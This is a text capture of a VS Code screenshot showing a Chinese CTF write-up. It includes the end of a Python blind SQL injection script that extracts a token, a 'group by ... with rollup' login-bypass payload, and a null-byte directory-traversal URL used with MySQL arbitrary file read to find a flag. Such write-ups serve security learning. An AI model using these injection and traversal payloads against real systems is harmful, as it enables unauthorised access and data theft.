 File Edit Selection View Go Run Terminal Help buu按顺序刷题知识点小结.md - Visual Studio Code
cgbx.md HGAME-Web-Week2WP.md Index.php 10.php .net反序列化.md buu按顺序刷题知识点小结.md R
D: > myblog > source > _posts > buu按顺序刷题知识点小结.md > ## [某入群题]Web2
385 time.sleep(0.2)
386 #time.time()-startTime
387 print(m)
388 p=requests.post(url,timeout=100,data=data)
389 if "安全提问未通过" in p.text:
390 n=1
391 else:
392 n=0
393 if q==8:
394 if "安全提问未通过" in p.text:
395 flag=flag+chr(m)
396 f=f+w
397 else:
398 flag=flag+chr(m-1)
399 w = '{:08b}'.format(m-1)
400 f=f+w
401 print(f)
402 print(flag)
403 ```
404 这里注token的时候，大于128了，然后在256试试，发现可以，然后注出来感觉是中文,二进制数据转16进制 https://tool.lu/hexconvert/
405 16进制转中文 https://www.bejson.com/convert/ox2str/ 得到的结果是 随意的内容2332 然后登陆不上去，就很迷了
406 然后找到gouke师傅的博客with rollup 构造个空token 登陆 payload
407 ``` bash
408 username=cop\&password=||1 group by token with rollup having token is NULL --+&question=1
409 ```
410 但是我感觉注出的token应该没错，后来想了想逻辑是最后一位的问题，最后一位有误差，token应该是 随意的内容2333
411 下面就是看着gouke师傅博客来的了 数据备份处mysql任意文件读取
412 然后是一个目录遍历 scandir($_GET['name'].'/webshell/') php版本5.2 用%00截断
413 admin/page/json.php?dt=alldata&name=Webshell大马/../../../../../../%00&page=1&limit=15
414 找到flag文件 I_am_flag2ijwy2w7892yw2uowh2 然后连接mysql读取
415
416 ## [BSidesCF 2020]Hurdles
417 套娃
1
0 0 Ln 373, Col 22 Spaces: 4 UTF-8 CRLF Markdown